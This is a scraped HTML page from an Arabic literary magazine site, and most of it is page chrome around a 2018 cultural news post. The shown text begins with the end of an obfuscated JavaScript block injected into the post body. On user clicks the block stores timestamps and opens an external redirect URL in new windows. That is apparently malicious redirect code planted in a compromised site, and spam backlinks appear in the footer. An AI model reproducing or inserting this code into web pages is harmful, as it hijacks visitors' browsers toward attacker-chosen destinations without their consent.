Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2018%2F10%2F10%2F%25d9%2585%25d9%2584%25d8%25aa%25d9%2582%25d9%2589-%25d8%25a7%25d9%2584%25d8%25ab%25d9%2582%25d8%25a7%25d9%2581%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25a8%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a8%25d9%2583%25d8%25a9-%25d9%258a%25d8%25b9%25d9%2582%25d8%25af-%25d9%2586%25d8%25af%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=ملتقى%20الثقافة%20العربية%20بخريبكة%20يعقد%20ندوة%20صحافية&amp;url=https%3A%2F%2Faladabia.net%2F2018%2F10%2F10%2F%25d9%2585%25d9%2584%25d8%25aa%25d9%2582%25d9%2589-%25d8%25a7%25d9%2584%25d8%25ab%25d9%2582%25d8%25a7%25d9%2581%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25a8%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a8%25d9%2583%25d8%25a9-%25d9%258a%25d8%25b9%25d9%2582%25d8%25af-%25d9%2586%25d8%25af%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2018%2F10%2F10%2F%25d9%2585%25d9%2584%25d8%25aa%25d9%2582%25d9%2589-%25d8%25a7%25d9%2584%25d8%25ab%25d9%2582%25d8%25a7%25d9%2581%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25a8%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a8%25d9%2583%25d8%25a9-%25d9%258a%25d8%25b9%25d9%2582%25d8%25af-%25d9%2586%25d8%25af%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=ملتقى%20الثقافة%20العربية%20بخريبكة%20يعقد%20ندوة%20صحافية%20-%20https%3A%2F%2Faladabia.net%2F2018%2F10%2F10%2F%25d9%2585%25d9%2584%25d8%25aa%25d9%2582%25d9%2589-%25d8%25a7%25d9%2584%25d8%25ab%25d9%2582%25d8%25a7%25d9%2581%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25a8%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a8%25d9%2583%25d8%25a9-%25d9%258a%25d8%25b9%25d9%2582%25d8%25af-%25d9%2586%25d8%25af%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2018/10/10/%d9%86%d9%88%d8%a7%d9%81%d8%b0-%d8%b4%d8%b9%d8%b1%d9%8a%d8%a9-%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d9%82%d8%b5%d8%a7%d8%a6%d8%af-%d8%a7/" rel="prev"><span> السابق </span> <p>&#8220;نوافذ شعرية&#8221; لدار الشعر بمراكش..قصائد الشعراء الخصار وقازو والزريبق يفتتحون السنة الثانية</p></a></div><div class="nav-next"><a href="https://aladabia.net/2018/10/10/%d8%a7%d9%84%d8%ba%d8%b1%d8%a7%d9%81%d9%8a-%d9%8a%d9%86%d8%a7%d9%82%d8%b4-%d9%82%d8%b6%d9%8a%d8%a9-%d8%a7%d9%84%d9%87%d8%ac%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d9%85/" rel="next"><span>التالي </span> <p>الغرافي يناقش قضية الهجرة في الأدب المغربي على قناة ميدي آن</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/10/10/%D9%85%D9%84%D8%AA%D9%82%D9%89-%D8%A7%D9%84%D8%AB%D9%82%D8%A7%D9%81%D8%A9-%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9-%D8%A8%D8%AE%D8%B1%D9%8A%D8%A8%D9%83%D8%A9-%D9%8A%D8%B9%D9%82%D8%AF-%D9%86%D8%AF/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='5178' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3bbf220c21" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="35"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2022/02/01/%d8%aa%d8%a3%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88-2/">
                                        <img src="https://aladabia.net/wp-content/uploads/2022/02/السينما-و-الأدب-copie-Copie-510x369.jpg" alt="" title="تأجيل الدورة الثانية من المهرجان الدولي للسينما والأدب بأسفي" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2022/02/01/%d8%aa%d8%a3%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88-2/">تأجيل الدورة الثانية من المهرجان الدولي للسينما والأدب بأسفي</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2022/02/01/%d8%aa%d8%a3%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88-2/" rel="bookmark"><time class="entry-date published" datetime="2022-02-01T11:34:01+03:00">1 فبراير، 2022</time><time class="updated" datetime="2022-02-01T14:00:56+03:00">1 فبراير، 2022</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2021/09/24/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d9%84%d8%a8%d8%a7%d8%a8%d8%a9-%d9%84%d8%b9%d9%84%d8%ac-%d9%81%d9%8a-%d9%85%d8%b9%d8%b1%d8%b6-%d8%ac%d8%af%d9%8a%d8%af-%d9%85%d8%b9-%d8%aa%d9%88%d9%82%d9%8a/">
                                        <img src="https://aladabia.net/wp-content/uploads/2021/09/afiche-1-510x369.jpg" alt="" title="الفنانة لبابة لعلج في معرض جديد مع توقيع مؤلفها &#8220;أفكار شاردة&#8221; بمراكش" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2021/09/24/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d9%84%d8%a8%d8%a7%d8%a8%d8%a9-%d9%84%d8%b9%d9%84%d8%ac-%d9%81%d9%8a-%d9%85%d8%b9%d8%b1%d8%b6-%d8%ac%d8%af%d9%8a%d8%af-%d9%85%d8%b9-%d8%aa%d9%88%d9%82%d9%8a/">الفنانة لبابة لعلج في معرض جديد مع توقيع مؤلفها &#8220;أفكار شاردة&#8221; بمراكش</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2021/09/24/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d9%84%d8%a8%d8%a7%d8%a8%d8%a9-%d9%84%d8%b9%d9%84%d8%ac-%d9%81%d9%8a-%d9%85%d8%b9%d8%b1%d8%b6-%d8%ac%d8%af%d9%8a%d8%af-%d9%85%d8%b9-%d8%aa%d9%88%d9%82%d9%8a/" rel="bookmark"><time class="entry-date published updated" datetime="2021-09-24T13:59:46+03:00">24 سبتمبر، 2021</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2024/10/17/%d8%a7%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9-%d9%88%d8%aa%d8%ad%d8%af%d9%8a-%d8%a7%d9%84%d8%ab%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%a8%d9%8a%d9%88%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a9-2/">
                                        <img src="https://aladabia.net/wp-content/uploads/2024/10/الثورة-البيوتكنولوجية-510x369.jpeg" alt="" title="الإبداع وتحدي الثورة البيوتكنولوجية في لقاء فكري بالرباط" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2024/10/17/%d8%a7%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9-%d9%88%d8%aa%d8%ad%d8%af%d9%8a-%d8%a7%d9%84%d8%ab%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%a8%d9%8a%d9%88%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a9-2/">الإبداع وتحدي الثورة البيوتكنولوجية في لقاء فكري بالرباط</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2024/10/17/%d8%a7%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9-%d9%88%d8%aa%d8%ad%d8%af%d9%8a-%d8%a7%d9%84%d8%ab%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%a8%d9%8a%d9%88%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a9-2/" rel="bookmark"><time class="entry-date published updated" datetime="2024-10-17T18:53:09+03:00">17 أكتوبر، 2024</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/28/taher-ben-jelloun-light-exhibition-casablanca/">“على إيقاع الضوء”.. تجربة زجاجية فريدة للطاهر بنجلون في رواق L’Atelier 21</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/27/carthage-puppet-arts-festival-7th-edition/">أيام قرطاج لفنون العرائس تحتفي بخمسين عاماً من الإبداع بمشاركات دولية</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/27/video-game-creator-program-morocco/">إطلاق النسخة الثانية من برنامج “صانع ألعاب الفيديو” لدعم المواهب الرقمية بالمغرب</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/26/safaraa-kaftan-maghribi-casablanca-11/">الدار البيضاء تحتفي بالقفطان المغربي في الدورة 11 لمهرجان سفراء القفطان</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/25/al-mansib-bayn-al-istihqaq-waltahayul/">اطلالات: المنصب بين الاستحقاق &#8230;والتحايل</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">طنجة الأدبية</span> على <a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/#comment-101495">صدور العدد 76 من مجلة “طنجة الأدبية”</a></li><li class="recentcomments"><span class="comment-author-link">رشيد سكري</span> على <a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/#comment-101019">صدور العدد 76 من مجلة “طنجة الأدبية”</a></li><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img 